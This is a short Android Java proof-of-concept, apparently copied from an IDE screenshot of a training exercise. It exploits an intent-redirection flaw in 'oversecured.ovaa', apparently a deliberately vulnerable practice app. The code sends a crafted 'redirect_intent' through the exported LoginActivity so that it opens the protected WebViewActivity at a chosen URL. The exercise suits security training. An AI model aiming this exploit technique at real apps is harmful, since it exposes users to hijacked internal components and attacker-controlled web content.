 9
10 public class MainActivity extends AppCompatActivity {
11
12 @Override
13 protected void onCreate(Bundle savedInstanceState) {
14 super.onCreate(savedInstanceState);
15 setContentView(R.layout.activity_main);
16 Intent i = new Intent( action: "oversecured.ovaa.action.LOGIN"); 1
17 i.setClassName( packageName: "oversecured.ovaa", className: "oversecured.ovaa.activities.LoginActivity");
18
19 Context otherContext = null;
20 try {
21 otherContext =
22 createPackageContext( packageName: "oversecured.ovaa",
23 flags: Context.CONTEXT_IGNORE_SECURITY |
24 Context.CONTEXT_INCLUDE_CODE);
25 } catch (PackageManager.NameNotFoundException e) {
26 e.printStackTrace();
27 }
28 Class otherClass = null;
29 try {
30 otherClass = otherContext.getClassLoader().
31 loadClass( name: "oversecured.ovaa.activities.WebViewActivity");
32 } catch (ClassNotFoundException e) {
33 e.printStackTrace();
34 }
35
36 Intent redirect_intent = new Intent(otherContext, otherClass); 2
37 redirect_intent.putExtra( name: "url", value: "https://example.com");
38
39 i.putExtra( name: "redirect_intent",redirect_intent);
40 startActivity(i); 3
41 }
42 }